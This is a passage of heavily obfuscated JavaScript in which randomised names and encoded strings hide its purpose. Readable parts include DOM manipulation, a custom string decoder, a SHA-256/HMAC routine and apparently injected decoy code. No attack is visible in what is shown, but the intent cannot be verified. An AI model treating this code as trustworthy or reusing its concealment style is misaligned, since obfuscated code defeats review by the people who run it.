cqX1pH8(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x0]}MbU_ni(Yu9e6L(0x3bb)+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]]+g7qxukq[0x9e])[Yu9e6L(0x3bc)]()}}}}else{FvXU2dh(MbU_ni(o_PWk4(g7qxukq[0x129])+g7qxukq[0xdd]+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x12d]))[o_PWk4(g7qxukq[0x12b])]()[o_PWk4(g7qxukq[0x12c])](),MbU_ni(o_PWk4(g7qxukq[0x129])+o_PWk4(g7qxukq[0x295])+o_PWk4(g7qxukq[0x296])+o_PWk4(0x3c2)+o_PWk4(g7qxukq[0x207])+o_PWk4(0x3c4)+\"\\\"\"+WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]]+g7qxukq[0x9e])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x3c5)+o_PWk4(0x3c6)+o_PWk4(0x3c7))[o_PWk4(g7qxukq[0x12b])]()[o_PWk4(g7qxukq[0x12c])]())}},g7qxukq[0x1e]));if(j2CLJD>g7qxukq[0x0]){MbU_ni(o_PWk4(g7qxukq[0x130]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x12d]))[o_PWk4(g7qxukq[0x132])]()[o_PWk4(g7qxukq[0x12c])](j2CLJD)}else{FvXU2dh(QPgEK4(gyJewBw),QPgEK4(QT8eWeC));function QT8eWeC(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[-g7qxukq[0x12e]]=\"YMPOcqd;${`3@B*ZCsE.GH<b>&,~t+T8:1fupeilrKvgw!LF95QyJhkX2]jm7oW)V(AaS}|RUID/n%_?#46x0=^z\\\"N[\",WVjrjW[g7qxukq[0x1e]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0xf]]=WVjrjW[g7qxukq[0x1e]].length,WVjrjW[g7qxukq[0x12f]]=[],WVjrjW[g7qxukq[0x35]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x24]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x8]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x1f]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x1f]]<WVjrjW[g7qxukq[0xf]];WVjrjW[g7qxukq[0x1f]]++){WVjrjW[g7qxukq[0x17]]=WVjrjW[-g7qxukq[0x12e]].indexOf(WVjrjW[g7qxukq[0x1e]][WVjrjW[g7qxukq[0x1f]]]);if(WVjrjW[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(WVjrjW[g7qxukq[0x8]]<g7qxukq[0x0]){WVjrjW[g7qxukq[0x8]]=WVjrjW[g7qxukq[0x17]]}else{FvXU2dh(WVjrjW[g7qxukq[0x8]]+=WVjrjW[g7qxukq[0x17]]*g7qxukq[0xa],WVjrjW[g7qxukq[0x35]]|=WVjrjW[g7qxukq[0x8]]<<WVjrjW[g7qxukq[0x24]],WVjrjW[g7qxukq[0x24]]+=(WVjrjW[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x12f]].push(WVjrjW[g7qxukq[0x35]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0x35]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0x24]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0x24]]>g7qxukq[0x8]);WVjrjW[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(WVjrjW[g7qxukq[0x8]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x12f]].push((WVjrjW[g7qxukq[0x35]]|WVjrjW[g7qxukq[0x8]]<<WVjrjW[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x12f]])}function gyJewBw(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=QT8eWeC(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}MbU_ni(o_PWk4(g7qxukq[0x130]))[gyJewBw(0x3ca)](gyJewBw(0x3cb))[gyJewBw(0x3cc)]()[gyJewBw(0x3cd)]()}if(qYGDYU[o_PWk4(g7qxukq[0x131])]){var jf2O4dc=iRbleI(o_PWk4(g7qxukq[0x10b]))(MbU_ni(o_PWk4(0x3ce))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x12d]))[o_PWk4(g7qxukq[0x12c])]());jf2O4dc>g7qxukq[0x0]?MbU_ni(o_PWk4(g7qxukq[0x129])+o_PWk4(g7qxukq[0x133]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x3d0)+o_PWk4(0x3d1)+g7qxukq[0xab])[o_PWk4(g7qxukq[0x132])]()[o_PWk4(g7qxukq[0x12c])](jf2O4dc):MbU_ni(o_PWk4(g7qxukq[0x129])+o_PWk4(g7qxukq[0x133]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x3d2))[o_PWk4(g7qxukq[0x12b])]()[o_PWk4(g7qxukq[0x12c])]()}},[o_PWk4(0x3d3)]:function(qYGDYU){var j2CLJD=this,SkMRDA,EPLIahr,QT8eWeC,gyJewBw;FvXU2dh(SkMRDA=MbU_ni(qYGDYU[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x19e])+o_PWk4(g7qxukq[0x19f])),EPLIahr=MbU_ni(qYGDYU[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x135])](o_PWk4(0x3d6)));if(SkMRDA>g7qxukq[0x0]){var jf2O4dc=MbU_ni(o_PWk4(g7qxukq[0x220])+g7qxukq[0x136])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x137])+SkMRDA)}else{var laKqz7=MbU_ni(qYGDYU[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x3d8))[o_PWk4(g7qxukq[0x12c])](),jf2O4dc;jf2O4dc=MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x3da)+laKqz7+g7qxukq[0x9e])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x26f]))}if(jf2O4dc[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){if(o_PWk4(0x3de)in HINtud){Yu9e6L()}function Yu9e6L(){ZzQIkK[\"zgU1OYg\"].exports=async(qYGDYU=()=>{throw new(iRbleI(o_PWk4(g7qxukq[0x18a])))(o_PWk4(0x3e0)+o_PWk4(0x3e1)+o_PWk4(0x3e2)+o_PWk4(0x3e3)+g7qxukq[0x3e])})=>{const j2CLJD=new(iRbleI(o_PWk4(0x3e4)))(iRbleI(o_PWk4(0x3e5)).argv.slice(g7qxukq[0x1e]));if(!j2CLJD.has(o_PWk4(0x3e6)+o_PWk4(0x3e7))){if(j2CLJD.size!==g7qxukq[0x1])return g7qxukq[0x37];if(!j2CLJD.has(g7qxukq[0x88]))return g7qxukq[0x37]}await(async(j2CLJD,SkMRDA)=>{if(j2CLJD)return o_PWk4(g7qxukq[0x138])+o_PWk4(0x3e9)+g7qxukq[0x115];if(SkMRDA===(await qYGDYU()))return o_PWk4(0x3ea);return\"\"})();return g7qxukq[0x39]}}if(jf2O4dc[o_PWk4(0x3eb)+g7qxukq[0x139]](o_PWk4(g7qxukq[0x219]))){if(o_PWk4(0x3ed)in HINtud){YBHONl()}function YBHONl(){var j2CLJD=function(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x0],QPgEK4(kjo033,g7qxukq[0x1e]),QPgEK4(zMiw_Ii),QPgEK4(SRlBc6),QPgEK4(AL21rP),QPgEK4(Q8Q14Nk),QPgEK4(mYs5Cj6),QPgEK4(cqX1pH8,g7qxukq[0x1e]),QPgEK4(O4_flc8),QPgEK4(Eu3OYA),QPgEK4(MbU_ni,g7qxukq[0x1e]),QPgEK4(YBHONl),QPgEK4(Yu9e6L),QPgEK4(laKqz7,g7qxukq[0x1e]),QPgEK4(jf2O4dc),QPgEK4(QT8eWeC,g7qxukq[0x1e]),QPgEK4(EPLIahr,g7qxukq[0x1e]),j2CLJD[g7qxukq[0xe8]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x1]]=\"\");function SkMRDA(j2CLJD){return Yu9e6L(jf2O4dc(WVjrjW(j2CLJD)))}function EPLIahr(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1e];return Yu9e6L(laKqz7(WVjrjW(j2CLJD[g7qxukq[0x0]]),WVjrjW(j2CLJD[g7qxukq[0x1]])))}function QT8eWeC(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1e];return YBHONl(laKqz7(WVjrjW(j2CLJD[g7qxukq[0x0]]),WVjrjW(j2CLJD[g7qxukq[0x1]])))}function gyJewBw(j2CLJD,SkMRDA,EPLIahr){return MbU_ni(laKqz7(WVjrjW(j2CLJD),WVjrjW(SkMRDA)),EPLIahr)}function jf2O4dc(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];return O4_flc8(kjo033(YcDJ5C(j2CLJD[g7qxukq[0x0]]),j2CLJD[g7qxukq[0x0]].length*g7qxukq[0x2]))}function laKqz7(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1e],j2CLJD[g7qxukq[0x1e]]=YcDJ5C(j2CLJD[g7qxukq[0x0]]));if(j2CLJD[g7qxukq[0x1e]].length>g7qxukq[0x13a])j2CLJD[g7qxukq[0x1e]]=kjo033(j2CLJD[g7qxukq[0x1e]],j2CLJD[g7qxukq[0x0]].length*g7qxukq[0x2]);var SkMRDA=iRbleI(o_PWk4(g7qxukq[0x13b]))(g7qxukq[0x13a]),EPLIahr=iRbleI(o_PWk4(g7qxukq[0x13b]))(g7qxukq[0x13a]);for(j2CLJD[g7qxukq[0x46]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x46]]<g7qxukq[0x13a];j2CLJD[g7qxukq[0x46]]++){FvXU2dh(SkMRDA[j2CLJD[g7qxukq[0x46]]]=j2CLJD[g7qxukq[0x1e]][j2CLJD[g7qxukq[0x46]]]^0x36363636,EPLIahr[j2CLJD[g7qxukq[0x46]]]=j2CLJD[g7qxukq[0x1e]][j2CLJD[g7qxukq[0x46]]]^0x5c5c5c5c)}j2CLJD[g7qxukq[0x13c]]=kjo033(SkMRDA.concat(YcDJ5C(j2CLJD[g7qxukq[0x1]])),g7qxukq[0x87]+j2CLJD[g7qxukq[0x1]].length*g7qxukq[0x2]);return O4_flc8(kjo033(EPLIahr.concat(j2CLJD[g7qxukq[0x13c]]),iUvd06l(o_PWk4(0x3f1),g7qxukq[0x87],g7qxukq[0xae])))}function Yu9e6L(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];try{j2CLJD[g7qxukq[0xe8]]}catch(EPLIahr){j2CLJD[g7qxukq[0xe8]]=g7qxukq[0x0]}FvXU2dh(SkMRDA[g7qxukq[0x13d]]=j2CLJD[g7qxukq[0xe8]]?o_PWk4(0x3f2):o_PWk4(0x3f3),SkMRDA[g7qxukq[0x46]]=\"\",SkMRDA[g7qxukq[0x12]]=void 0x0);for(SkMRDA[g7qxukq[0x3e]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x3e]]<SkMRDA[g7qxukq[0x0]].length;SkMRDA[g7qxukq[0x3e]]++){FvXU2dh(SkMRDA[g7qxukq[0x12]]=SkMRDA[g7qxukq[0x0]].charCodeAt(SkMRDA[g7qxukq[0x3e]]),SkMRDA[g7qxukq[0x46]]+=SkMRDA[g7qxukq[0x13d]].charAt(SkMRDA[g7qxukq[0x12]]>>>g7qxukq[0x1d]&g7qxukq[0x4b])+SkMRDA[g7qxukq[0x13d]].charAt(SkMRDA[g7qxukq[0x12]]&g7qxukq[0x4b]))}return SkMRDA[g7qxukq[0x46]]}function YBHONl(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];try{j2CLJD[g7qxukq[0x1]]}catch(EPLIahr){j2CLJD[g7qxukq[0x1]]=\"\"}FvXU2dh(SkMRDA[g7qxukq[0x1]]=o_PWk4(0x3f4),SkMRDA[-g7qxukq[0x27]]=\"\",SkMRDA[-g7qxukq[0x7d]]=SkMRDA[g7qxukq[0x0]].length);for(SkMRDA[-g7qxukq[0x4b]]=g7qxukq[0x0];SkMRDA[-g7qxukq[0x4b]]<SkMRDA[-g7qxukq[0x7d]];SkMRDA[-g7qxukq[0x4b]]+=g7qxukq[0xf]){SkMRDA[g7qxukq[0x35]]=SkMRDA[g7qxukq[0x0]].charCodeAt(SkMRDA[-g7qxukq[0x4b]])<<g7qxukq[0x13a]|(SkMRDA[-g7qxukq[0x4b]]+g7qxukq[0x1]<SkMRDA[-g7qxukq[0x7d]]?SkMRDA[g7qxukq[0x0]].charCodeAt(SkMRDA[-g7qxukq[0x4b]]+g7qxukq[0x1])<<g7qxukq[0x2]:g7qxukq[0x0])|(SkMRDA[-g7qxukq[0x4b]]+g7qxukq[0x1e]<SkMRDA[-g7qxukq[0x7d]]?SkMRDA[g7qxukq[0x0]].charCodeAt(SkMRDA[-g7qxukq[0x4b]]+g7qxukq[0x1e]):g7qxukq[0x0]);for(SkMRDA[g7qxukq[0xc]]=g7qxukq[0x0];SkMRDA[g7qxukq[0xc]]<g7qxukq[0x1d];SkMRDA[g7qxukq[0xc]]++)SkMRDA[-g7qxukq[0x4b]]*g7qxukq[0x2]+SkMRDA[g7qxukq[0xc]]*g7qxukq[0xc]>SkMRDA[g7qxukq[0x0]].length*g7qxukq[0x2]?SkMRDA[-g7qxukq[0x27]]+=j2CLJD[g7qxukq[0x1]]:SkMRDA[-g7qxukq[0x27]]+=SkMRDA[g7qxukq[0x1]].charAt(SkMRDA[g7qxukq[0x35]]>>>g7qxukq[0xc]*(g7qxukq[0xf]-SkMRDA[g7qxukq[0xc]])&g7qxukq[0xb])}return SkMRDA[-g7qxukq[0x27]]}function MbU_ni(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1e],j2CLJD[g7qxukq[0x28]]=j2CLJD[g7qxukq[0x1]].length,j2CLJD[g7qxukq[0x13e]]=iRbleI(o_PWk4(g7qxukq[0x13b]))());var SkMRDA,EPLIahr,QT8eWeC,gyJewBw;j2CLJD[g7qxukq[0x1d]]=iRbleI(o_PWk4(g7qxukq[0x13b]))(iRbleI(o_PWk4(g7qxukq[0x1ab])+g7qxukq[0x1ac]).ceil(j2CLJD[g7qxukq[0x0]].length/g7qxukq[0x1e]));for(SkMRDA=g7qxukq[0x0];SkMRDA<j2CLJD[g7qxukq[0x1d]].length;SkMRDA++)j2CLJD[g7qxukq[0x1d]][SkMRDA]=j2CLJD[g7qxukq[0x0]].charCodeAt(SkMRDA*g7qxukq[0x1e])<<g7qxukq[0x2]|j2CLJD[g7qxukq[0x0]].charCodeAt(SkMRDA*g7qxukq[0x1e]+g7qxukq[0x1]);while(j2CLJD[g7qxukq[0x1d]].length>g7qxukq[0x0]){FvXU2dh(gyJewBw=iRbleI(o_PWk4(g7qxukq[0x1a9])+g7qxukq[0x13f])(),QT8eWeC=g7qxukq[0x0]);for(SkMRDA=g7qxukq[0x0];SkMRDA<j2CLJD[g7qxukq[0x1d]].length;SkMRDA++){FvXU2dh(QT8eWeC=(QT8eWeC<<g7qxukq[0x13a])+j2CLJD[g7qxukq[0x1d]][SkMRDA],EPLIahr=iRbleI(o_PWk4(g7qxukq[0x140])).floor(QT8eWeC/j2CLJD[g7qxukq[0x28]]),QT8eWeC-=EPLIahr*j2CLJD[g7qxukq[0x28]]);if(gyJewBw.length>g7qxukq[0x0]||EPLIahr>g7qxukq[0x0])gyJewBw[gyJewBw.length]=EPLIahr}FvXU2dh(j2CLJD[g7qxukq[0x13e]][j2CLJD[g7qxukq[0x13e]].length]=QT8eWeC,j2CLJD[g7qxukq[0x1d]]=gyJewBw)}j2CLJD[-g7qxukq[0xfb]]=\"\";for(SkMRDA=j2CLJD[g7qxukq[0x13e]].length-g7qxukq[0x1];SkMRDA>=g7qxukq[0x0];SkMRDA--)j2CLJD[-g7qxukq[0xfb]]+=j2CLJD[g7qxukq[0x1]].charAt(j2CLJD[g7qxukq[0x13e]][SkMRDA]);j2CLJD[g7qxukq[0xc]]=iRbleI(o_PWk4(g7qxukq[0x140])).ceil(j2CLJD[g7qxukq[0x0]].length*g7qxukq[0x2]/(iRbleI(o_PWk4(g7qxukq[0x140])).log(j2CLJD[g7qxukq[0x1]].length)/iRbleI(o_PWk4(g7qxukq[0x140])).log(g7qxukq[0x1e])));for(SkMRDA=j2CLJD[-g7qxukq[0xfb]].length;SkMRDA<j2CLJD[g7qxukq[0xc]];SkMRDA++)j2CLJD[-g7qxukq[0xfb]]=j2CLJD[g7qxukq[0x1]][g7qxukq[0x0]]+j2CLJD[-g7qxukq[0xfb]];return j2CLJD[-g7qxukq[0xfb]]}function WVjrjW(j2CLJD){var SkMRDA=\"\",EPLIahr;EPLIahr=-g7qxukq[0x1];var QT8eWeC,gyJewBw;while(++EPLIahr<j2CLJD.length){FvXU2dh(QT8eWeC=j2CLJD.charCodeAt(EPLIahr),gyJewBw=EPLIahr+g7qxukq[0x1]<j2CLJD.length?j2CLJD.charCodeAt(EPLIahr+g7qxukq[0x1]):g7qxukq[0x0]);if(g7qxukq[0x44]<=QT8eWeC&&QT8eWeC<=g7qxukq[0x141]&&g7qxukq[0x45]<=gyJewBw&&gyJewBw<=g7qxukq[0x142]){FvXU2dh(QT8eWeC=g7qxukq[0x42]+((QT8eWeC&g7qxukq[0x41])<<g7qxukq[0x43])+(gyJewBw&g7qxukq[0x41]),EPLIahr++)}if(QT8eWeC<=g7qxukq[0x2b])SkMRDA+=iRbleI(o_PWk4(g7qxukq[0x143])).fromCharCode(QT8eWeC);else if(QT8eWeC<=0x7ff)SkMRDA+=iRbleI(o_PWk4(g7qxukq[0x143])).fromCharCode(g7qxukq[0x4a]|QT8eWeC>>>g7qxukq[0xc]&g7qxukq[0x32],g7qxukq[0x2c]|QT8eWeC&g7qxukq[0xb]);else if(QT8eWeC<=g7qxukq[0x144])SkMRDA+=iRbleI(o_PWk4(g7qxukq[0x143])).fromCharCode(g7qxukq[0x4c]|QT8eWeC>>>g7qxukq[0xe]&g7qxukq[0x4b],g7qxukq[0x2c]|QT8eWeC>>>g7qxukq[0xc]&g7qxukq[0xb],g7qxukq[0x2c]|QT8eWeC&g7qxukq[0xb]);else if(QT8eWeC<=0x1fffff)SkMRDA+=iRbleI(o_PWk4(g7qxukq[0x143])).fromCharCode(g7qxukq[0x4e]|QT8eWeC>>>g7qxukq[0x4d]&g7qxukq[0x8],g7qxukq[0x2c]|QT8eWeC>>>g7qxukq[0xe]&g7qxukq[0xb],g7qxukq[0x2c]|QT8eWeC>>>g7qxukq[0xc]&g7qxukq[0xb],g7qxukq[0x2c]|QT8eWeC&g7qxukq[0xb])}return SkMRDA}function Eu3OYA(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[g7qxukq[0x28]]=\"\");for(j2CLJD[g7qxukq[0x46]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x46]]<j2CLJD[g7qxukq[0x0]].length;j2CLJD[g7qxukq[0x46]]++)j2CLJD[g7qxukq[0x28]]+=iRbleI(o_PWk4(g7qxukq[0x143])).fromCharCode(j2CLJD[g7qxukq[0x0]].charCodeAt(j2CLJD[g7qxukq[0x46]])&g7qxukq[0x3],j2CLJD[g7qxukq[0x0]].charCodeAt(j2CLJD[g7qxukq[0x46]])>>>g7qxukq[0x2]&g7qxukq[0x3]);return j2CLJD[g7qxukq[0x28]]}function YcDJ5C(j2CLJD){var SkMRDA=iRbleI(o_PWk4(g7qxukq[0x13b]))(j2CLJD.length>>g7qxukq[0x1e]),EPLIahr,EPLIahr;for(EPLIahr=g7qxukq[0x0];EPLIahr<SkMRDA.length;EPLIahr++)SkMRDA[EPLIahr]=g7qxukq[0x0];for(EPLIahr=g7qxukq[0x0];EPLIahr<j2CLJD.length*g7qxukq[0x2];EPLIahr+=g7qxukq[0x2])SkMRDA[EPLIahr>>g7qxukq[0x35]]|=(j2CLJD.charCodeAt(EPLIahr/g7qxukq[0x2])&g7qxukq[0x3])<<g7qxukq[0x145]-EPLIahr%g7qxukq[0x146];return SkMRDA}function O4_flc8(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[g7qxukq[0x28]]=\"\");for(j2CLJD[g7qxukq[0xc9]]=g7qxukq[0x0];j2CLJD[g7qxukq[0xc9]]<j2CLJD[g7qxukq[0x0]].length*g7qxukq[0x146];j2CLJD[g7qxukq[0xc9]]+=g7qxukq[0x2])j2CLJD[g7qxukq[0x28]]+=iRbleI(o_PWk4(g7qxukq[0x143])).fromCharCode(j2CLJD[g7qxukq[0x0]][j2CLJD[g7qxukq[0xc9]]>>g7qxukq[0x35]]>>>g7qxukq[0x145]-j2CLJD[g7qxukq[0xc9]]%g7qxukq[0x146]&g7qxukq[0x3]);return j2CLJD[g7qxukq[0x28]]}function HINtud(j2CLJD,SkMRDA){return j2CLJD>>>SkMRDA|j2CLJD<<g7qxukq[0x146]-SkMRDA}function cqX1pH8(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1e];return j2CLJD[g7qxukq[0x0]]>>>j2CLJD[g7qxukq[0x1]]}function gWiGJuR(j2CLJD,SkMRDA,EPLIahr){return j2CLJD&SkMRDA^~j2CLJD&EPLIahr}function VzgvYl(j2CLJD,SkMRDA,EPLIahr){return j2CLJD&SkMRDA^j2CLJD&EPLIahr^SkMRDA&EPLIahr}function mYs5Cj6(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];return HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0x1e])^HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0x1b])^HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0xa2])}function Q8Q14Nk(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];return HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0xc])^HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0xe7])^HINtud(j2CLJD[g7qxukq[0x0]],0x19)}function AL21rP(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];return HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0x8])^HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0x4d])^cqX1pH8(j2CLJD[g7qxukq[0x0]],g7qxukq[0xf])}function SRlBc6(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];return HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0x2a])^HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0xec])^cqX1pH8(j2CLJD[g7qxukq[0x0]],g7qxukq[0x43])}function zMiw_Ii(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];return HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0x1])^HINtud(j2CLJD[g7qxukq[0x0]],g7qxukq[0x2])^cqX1pH8(j2CLJD[g7qxukq[0x0]],g7qxukq[0x8])}j2CLJD[g7qxukq[0xfe]]=new(iRbleI(o_PWk4(g7qxukq[0x13b])))(0x428a2f98,0x71374491,-0x4a3f0431,-0x164a245b,0x3956c25b,0x59f111f1,-0x6dc07d5c,-0x54e3a12b,-0x27f85568,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,-0x7f214e02,-0x6423f959,-0x3e640e8c,-0x1b64963f,-0x1041b87a,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,-0x67c1aeae,-0x57ce3993,-0x4ffcd838,-0x40a68039,-0x391ff40d,-0x2a586eb9,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,-0x7e3d36d2,-0x6d8dd37b,-0x5d40175f,-0x57e599b5,-0x3db47490,-0x3893ae5d,-0x2e6d17e7,-0x2966f9dc,-0xbf1ca7b,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,-0x7b3787ec,-0x7338fdf8,-0x6f410006,-0x5baf9315,-0x41065c09,-0x398e870e);function kjo033(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1e],SkMRDA[g7qxukq[0x1e]]=new(iRbleI(o_PWk4(g7qxukq[0x13b])))(0x6a09e667,-0x4498517b,0x3c6ef372,-0x5ab00ac6,0x510e527f,-0x64fa9774,0x1f83d9ab,0x5be0cd19),SkMRDA[g7qxukq[0x46]]=new(iRbleI(o_PWk4(g7qxukq[0x13b])))(g7qxukq[0x26]));var EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L,YBHONl,MbU_ni,WVjrjW,Eu3OYA,YcDJ5C,O4_flc8;FvXU2dh(SkMRDA[g7qxukq[0x0]][SkMRDA[g7qxukq[0x1]]>>g7qxukq[0x35]]|=g7qxukq[0x2c]<<g7qxukq[0x145]-SkMRDA[g7qxukq[0x1]]%g7qxukq[0x146],SkMRDA[g7qxukq[0x0]][(SkMRDA[g7qxukq[0x1]]+g7qxukq[0x26]>>g7qxukq[0x22]<<g7qxukq[0x1d])+g7qxukq[0x4b]]=SkMRDA[g7qxukq[0x1]]);for(WVjrjW=g7qxukq[0x0];WVjrjW<SkMRDA[g7qxukq[0x0]].length;WVjrjW+=g7qxukq[0x13a]){FvXU2dh(EPLIahr=SkMRDA[g7qxukq[0x1e]][g7qxukq[0x0]],QT8eWeC=SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1]],gyJewBw=SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1e]],jf2O4dc=SkMRDA[g7qxukq[0x1e]][g7qxukq[0xf]],laKqz7=SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1d]],Yu9e6L=SkMRDA[g7qxukq[0x1e]][g7qxukq[0x35]],YBHONl=SkMRDA[g7qxukq[0x1e]][g7qxukq[0xc]],MbU_ni=SkMRDA[g7qxukq[0x1e]][g7qxukq[0x8]]);for(Eu3OYA=g7qxukq[0x0];Eu3OYA<g7qxukq[0x26];Eu3OYA++){FvXU2dh(Eu3OYA<g7qxukq[0x13a]?SkMRDA[g7qxukq[0x46]][Eu3OYA]=SkMRDA[g7qxukq[0x0]][Eu3OYA+WVjrjW]:SkMRDA[g7qxukq[0x46]][Eu3OYA]=VnA0hYp(VnA0hYp(VnA0hYp(SRlBc6(SkMRDA[g7qxukq[0x46]][Eu3OYA-g7qxukq[0x1e]]),SkMRDA[g7qxukq[0x46]][Eu3OYA-g7qxukq[0x8]]),AL21rP(SkMRDA[g7qxukq[0x46]][Eu3OYA-g7qxukq[0x4b]])),SkMRDA[g7qxukq[0x46]][Eu3OYA-g7qxukq[0x13a]]),YcDJ5C=VnA0hYp(VnA0hYp(VnA0hYp(VnA0hYp(MbU_ni,Q8Q14Nk(laKqz7)),gWiGJuR(laKqz7,Yu9e6L,YBHONl)),j2CLJD[g7qxukq[0xfe]][Eu3OYA]),SkMRDA[g7qxukq[0x46]][Eu3OYA]),O4_flc8=VnA0hYp(mYs5Cj6(EPLIahr),VzgvYl(EPLIahr,QT8eWeC,gyJewBw)),MbU_ni=YBHONl,YBHONl=Yu9e6L,Yu9e6L=laKqz7,laKqz7=VnA0hYp(jf2O4dc,YcDJ5C),jf2O4dc=gyJewBw,gyJewBw=QT8eWeC,QT8eWeC=EPLIahr,EPLIahr=VnA0hYp(YcDJ5C,O4_flc8))}FvXU2dh(SkMRDA[g7qxukq[0x1e]][g7qxukq[0x0]]=VnA0hYp(EPLIahr,SkMRDA[g7qxukq[0x1e]][g7qxukq[0x0]]),SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1]]=VnA0hYp(QT8eWeC,SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1]]),SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1e]]=VnA0hYp(gyJewBw,SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1e]]),SkMRDA[g7qxukq[0x1e]][g7qxukq[0xf]]=VnA0hYp(jf2O4dc,SkMRDA[g7qxukq[0x1e]][g7qxukq[0xf]]),SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1d]]=VnA0hYp(laKqz7,SkMRDA[g7qxukq[0x1e]][g7qxukq[0x1d]]),SkMRDA[g7qxukq[0x1e]][g7qxukq[0x35]]=VnA0hYp(Yu9e6L,SkMRDA[g7qxukq[0x1e]][g7qxukq[0x35]]),SkMRDA[g7qxukq[0x1e]][g7qxukq[0xc]]=VnA0hYp(YBHONl,SkMRDA[g7qxukq[0x1e]][g7qxukq[0xc]]),SkMRDA[g7qxukq[0x1e]][g7qxukq[0x8]]=VnA0hYp(MbU_ni,SkMRDA[g7qxukq[0x1e]][g7qxukq[0x8]]))}return SkMRDA[g7qxukq[0x1e]]}function VnA0hYp(j2CLJD,SkMRDA){var 